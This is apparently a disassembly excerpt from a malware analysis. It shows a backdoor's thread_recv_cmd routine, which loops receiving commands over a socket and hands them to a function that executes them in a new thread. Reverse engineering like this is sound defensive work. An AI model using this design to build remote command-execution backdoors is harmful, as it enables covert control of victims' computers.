 :1001DEE0 thread_recv_cmd proc near ; DATA XREF: backdoor_func+B8↓o
:1001DEE0
:1001DEE0 buf = byte ptr -7D0h
:1001DEE0
:1001DEE0 sub esp, 7D0h
:1001DEE6 push edi
:1001DEE7
:1001DEE7 loc_1001DEE7: ; CODE XREF: thread_recv_cmd+5A↓j
:1001DEE7 mov ecx, 1F4h
:1001DEEC xor eax, eax
:1001DEEE lea edi, [esp+7D4h+buf]
:1001DEF2 push eax ; flags
:1001DEF3 rep stosd
:1001DEF5 mov ecx, ds:socket_handle
:1001DEFB lea eax, [esp+7D8h+buf]
:1001DEFF push 7D0h ; len
:1001DF04 push eax ; buf
:1001DF05 push ecx ; s
:1001DF06 call ds:recv
:1001DF0C cmp eax, 0Ah
:1001DF0F jbe short loc_1001DF32
:1001DF11 cmp eax, 7D0h
:1001DF16 jnb short loc_1001DF32
:1001DF18 lea edx, [esp+7D4h+buf]
:1001DF1C push eax
:1001DF1D push edx
:1001DF1E call create_thread_to_exec_cmd
:1001DF23 push 0
:1001DF25 call j_time
:1001DF2A add esp, 0Ch
:1001DF2D mov ds:xxx_time, eax
:1001DF32
:1001DF32 loc_1001DF32: ; CODE XREF: thread_recv_cmd+2F↑j
:1001DF32 ; thread_recv_cmd+36↑j
:1001DF32 push 20 ; dwMilliseconds
:1001DF34 call ds:Sleep_0
:1001DF3A jmp short loc_1001DEE7
:1001DF3A thread_recv_cmd endp